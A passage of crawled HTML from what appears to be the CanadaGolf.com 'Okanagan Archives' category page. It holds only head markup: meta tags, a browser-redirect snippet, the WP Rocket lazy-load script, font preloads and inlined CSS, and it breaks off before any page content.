

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canadagolf.com/golf/okanagan/
body_size: 21305
content:
<!DOCTYPE html>

<html lang="en-US">

<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Mission News 1.50" />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Okanagan Archives - CanadaGolf.com</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" as="font" href="https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-search:before{content:"\f002"}.fa-tag:before{content:"\f02b"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}h1{font-size:1.75em;line-height:1.357}.site-footer .site-title,.toggle-dropdown,h2{font-size:1.3125em;line-height:1.143}.post-title,.widget_ct_mission_news_post_list .style-1 .title{font-size:1.125em;line-height:1.333}.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .title,input[type=number],input[type=search],input[type=submit],input[type=text],input[type=url],textarea{font-size:.875em;line-height:1.286}.archive-header p,.site-footer .footer-tagline,.tagline,.widget_ct_mission_news_post_list .style-2 .excerpt,textarea{font-size:.875em;line-height:1.571}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.site-footer .design-credit{font-size:.75em;line-height:1.5}.site-header .date,.widget_ct_mission_news_post_list .style-2 .post-byline{font-size:.625em;line-height:1.8}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.search-form-popup .search-submit,.search-toggle span,.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .post-byline{text-transform:uppercase;letter-spacing:.03em}.post-title a,.site-footer .design-credit a,.site-footer .social-media-icons a,.site-title a,.widget_ct_mission_news_post_list .title{color:#000;text-decoration:none}.post-title a:link,.post-title a:visited,.site-footer .design-credit a:link,.site-footer .design-credit a:visited,.site-footer .social-media-icons a:link,.site-footer .social-media-icons a:visited,.site-title a:link,.site-title a:visited,.widget_ct_mission_news_post_list .title:link,.widget_ct_mission_news_post_list .title:visited{color:#000}.post-title a:active,.post-title a:focus,.post-title a:hover,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .social-media-icons a:active,.site-footer .social-media-icons a:focus,.site-footer .social-media-icons a:hover,.site-title a:active,.site-title a:focus,.site-title a:hover,.widget_ct_mission_news_post_list .title:active,.widget_ct_mission_news_post_list .title:focus,.widget_ct_mission_news_post_list .title:hover{color:#666}.dropdown-navigation a,.menu-primary-items a,.site-header .social-media-icons a{color:#fff;text-decoration:none}.dropdown-navigation a:link,.dropdown-navigation a:visited,.menu-primary-items a:link,.menu-primary-items a:visited,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#fff}.dropdown-navigation a:active,.dropdown-navigation a:focus,.dropdown-navigation a:hover,.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover,.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#f3f3f3}*,:after,:before{box-sizing:border-box}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:21px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--larger:28px;height:100%;font-size:100%;line-height:1.5;margin:0;padding:0;font-family:"PT Serif",serif;color:#000;background:#fff;-webkit-font-smoothing:antialiased}.overflow-container{position:relative;height:auto;min-height:100%;overflow:hidden}.main{margin:0 auto}.loop-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}p{margin:1.5em 0}a{color:#176db3;-webkit-transition:color .25s;transition:color .25s}a:link,a:visited{color:#176db3}a:active,a:focus,a:hover{color:#1976c2;text-decoration:none}h1,h2{font-family:"PT Serif",serif;margin:0;padding:0;font-weight:400}ul{box-sizing:border-box;font-size:1em;padding:0;margin:1.5em}ul ul{margin:0 1.5em}li li,ul ul{font-size:1em}code{background:#f3f3f3;padding:0 .375em}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}.size-large,.size-medium,img{max-width:100%;height:auto}input[type=number],input[type=search],input[type=text],input[type=url],textarea{width:100%;font-family:"PT Sans",sans-serif;padding:8px 12px;color:#000;border:1px solid #dcdcdc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s;transition:border-color .15s}input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{outline:0;border-color:#176db3}textarea{overflow:auto}input[type=submit]{font-family:"PT Sans",sans-serif;font-weight:700;padding:10px 18px;color:#fff;background:#000;border:none;border-radius:0;-webkit-appearance:none;-webkit-transition:background .15s;transition:background .15s}input[type=submit]:hover{cursor:pointer}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#4c4c4c}::-webkit-input-placeholder{color:#666}::-moz-placeholder{color:#666}a img{border:none}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}.skip-content{position:absolute;top:-100%;width:100%;left:0;display:block;text-align:center;color:#fff!important;z-index:99;padding:1.5em;background:#000;-webkit-transition:top .15s;transition:top .15s}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}.max-width{max-width:1280px;margin:0 auto;background:#fff}.archive-header{margin:0 5.556% 1.125em;padding-bottom:.75em;border-bottom:1px solid #dcdcdc}.archive-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.archive-header h1{font-size:1em;line-height:1.5;font-family:"PT Sans",sans-serif;font-weight:700}.archive-header h1+p{margin-top:.375em}.archive-header i{margin-right:3px}.archive-header p{font-style:italic}.archive-header p:first-child{margin-top:0}.archive-header p:last-child{margin-bottom:.375em}.archive .entry:last-child,.search .entry:last-child{border-bottom:none;padding-bottom:0}.site-footer{position:relative;z-index:9;clear:both;background:#fff;text-align:center;border-top:1px solid #dcdcdc;padding:1.5em 5.556% 1.125em}.site-footer .social-media-icons a{border-color:#000}.site-footer .footer-tagline{font-style:italic;margin:0}.site-footer .design-credit{font-family:"PT Sans",sans-serif;margin-top:2.625em}.site-footer .design-credit a{font-weight:700}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:39;background:#262626;border:none;color:#fff;padding:9px 0;width:60px;-webkit-transition:background .2s,-webkit-transform .3s;transition:background .2s,transform .3s}.scroll-to-top.visible{-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#666}.scroll-to-top:hover i{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.scroll-to-top i{font-size:21px;-webkit-transition:-webkit-transform .2s;transition:transform .2s}@media all and (min-width:37.5em){.archive-header{margin:0 2.778% 1.125em}.site-footer{padding:1.5em 2.778% 1.125em}.site-footer .site-title{font-size:1.75em;line-height:1.357}.site-footer .footer-tagline{font-size:1em;line-height:1.5}}@media all and (min-width:50em){.archive-header{margin:0 0 1.125em}.site-footer .social-media-icons{margin:1.125em}}.site-header{position:relative;padding:.75em 5.556%;border-bottom:1px solid #dcdcdc;margin-bottom:1.125em;text-align:center}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.site-header .date{margin:0}.title-container{position:relative;z-index:19;display:inline-block;max-width:calc(100% - 96px)}.site-title{font-family:"Abril Fatface","Arial Black",cursive}.site-title a{-webkit-transition:color .15s;transition:color .15s}.tagline{display:none;font-style:italic;margin:0}.social-media-icons{list-style:none}.social-media-icons li{display:inline-block;margin-right:8px;text-align:center}.social-media-icons a{line-height:30px;display:inline-block;width:36px;height:36px;border:1px solid #fff;border-radius:3px;-webkit-transition:color .15s,border-color .15s;transition:color .15s,border-color .15s}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#dcdcdc;border-color:#dcdcdc}.social-media-icons i{vertical-align:middle}.site-header .social-media-icons{margin:-12px 0 3em;display:none;padding:0 5.556%;opacity:1;visibility:visible;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.site-header .social-media-icons.moved{display:block}.search-toggle{position:relative;z-index:19;float:left;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 -36px 0 0;padding:8px 10px;-webkit-transition:border-color .35s;transition:border-color .35s}.search-toggle span{display:none;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700;margin-left:6px}.search-toggle:hover{cursor:pointer;color:#666}.search-toggle.open{border-color:#000}.search-toggle:focus{outline:0}.search-toggle i{font-size:14px;line-height:18px}.display-search .search-form-popup{opacity:1;visibility:visible}.search-form-popup{position:fixed;z-index:49;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.97);padding:3.75em 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s}.search-form-popup .inner{position:relative;max-width:1210px;margin:0 auto}.search-form-popup .title{margin-bottom:18px;font-weight:700}.search-form-popup .search-form{display:-webkit-flex;display:-ms-flexbox;display:flex}.search-form-popup .search-field{border-radius:18px 0 0 18px;margin-right:0;border-right:none}.search-form-popup .search-submit{border-radius:0 18px 18px 0;margin-left:0;font-weight:700;min-width:87px}.search-form-popup .close{position:absolute;top:0;left:0;margin-left:8px}.search-form-popup .close svg g{-webkit-transition:fill .15s;transition:fill .15s}.search-form-popup .close:hover svg g{fill:#666666}.rtl .search-form-popup .close{right:auto;left:0}@media all and (min-width:31.25em){.search-form-popup .title{font-size:1.125em;line-height:1.333}}@media all and (min-width:37.5em){.site-header{padding:1.125em 2.778%}.site-title{font-size:1.3125em;line-height:1.143}.search-form-popup{padding:3.75em 2.778%}.search-form-popup 